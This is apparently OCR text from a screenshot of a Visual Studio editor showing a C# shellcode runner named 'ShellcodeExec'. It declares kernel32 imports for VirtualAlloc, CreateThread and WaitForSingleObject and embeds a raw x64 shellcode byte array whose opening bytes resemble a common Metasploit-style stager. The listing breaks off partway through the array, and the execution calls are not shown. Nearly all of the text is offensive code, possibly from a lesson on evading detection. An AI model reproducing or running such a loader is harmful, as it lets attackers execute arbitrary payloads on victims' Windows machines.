 Release x64 Start
Program.cs
SimpleCreateThread ShellcodeExec.Program WaitForSingleObject(IntPtr hHandle, uint dwM
1 using System;
2 using System.Runtime.InteropServices;
3
4 namespace ShellcodeExec
5 {
0 references
6 class Program
7 {
8 [DllImport("kernel32.dll", SetLastError = true, ExactSpelling = true)]
1 reference
9 static extern IntPtr VirtualAlloc(IntPtr lpAddress, uint dwSize, uint flAllocationType, uint flProtect);
10
11 [DllImport("kernel32", CharSet = CharSet.Ansi)]
1 reference
12 public static extern IntPtr CreateThread(IntPtr lpThreadAttributes, uint dwStackSize, IntPtr lpStartAddress, IntPtr lpParameter, uint dwCreation
13
14 [DllImport("kernel32.dll", SetLastError = true)]
1 reference
15 static extern UInt32 WaitForSingleObject(IntPtr hHandle, UInt32 dwMilliseconds);
16
0 references
17 static void Main(string[] args)
18 {
19 byte[] buf = new byte[299] {0xfc,0x48,0x83,0xe4,0xf0,0xe8,
20 0xc0,0x00,0x00,0x00,0x41,0x51,0x41,0x50,0x52,0x51,0x56,0x48,
21 0x31,0xd2,0x65,0x48,0x8b,0x52,0x60,0x48,0x8b,0x52,0x18,0x48,
22 0x8b,0x52,0x20,0x48,0x8b,0x72,0x50,0x48,0x0f,0xb7,0x4a,0x4a,
23 0x4d,0x31,0xc9,0x48,0x31,0xc0,0xac,0x3c,0x61,0x7c,0x02,0x2c,
24 0x20,0x41,0xc1,0xc9,0x0d,0x41,0x01,0xc1,0xe2,0xed,0x52,0x41,
25 0x51,0x48,0x8b,0x52,0x20,0x8b,0x42,0x3c,0x48,0x01,0xd0,0x8b,
26 0x80,0x88,0x00,0x00,0x00,0x48,0x85,0xc0,0x74,0x67,0x48,0x01,
27 0xd0,0x50,0x8b,0x48,0x18,0x44,0x8b,0x40,0x20,0x49,0x01,0xd0,
28 0xe3,0x56,0x48,0xff,0xc9,0x41,0x8b,0x34,0x88,0x48,0x01,0xd6,
29 0x4d,0x31,0xc9,0x48,0x31,0xc0,0xac,0x41,0xc1,0xc9,0x0d,0x41,
30 0x01,0xc1,0x38,0xe0,0x75,0xf1,0x4c,0x03,0x4c,0x24,0x08,0x45,
31 0x39,0xd1,0x75,0xd8,0x58,0x44,0x8b,0x40,0x24,0x49,0x01,0xd0,
32 0x66,0x41,0x8b,0x0c,0x48,0x44,0x8b,0x40,0x1c,0x49,0x01,0xd0,
33 0x41,0x8b,0x04,0x88,0x48,0x01,0xd0,0x41,0x58,0x41,0x58,0x5e,
34 0x59,0x5a,0x41,0x58,0x41,0x59,0x41,0x5a,0x48,0x83,0xec,0x20,
Function Call Obf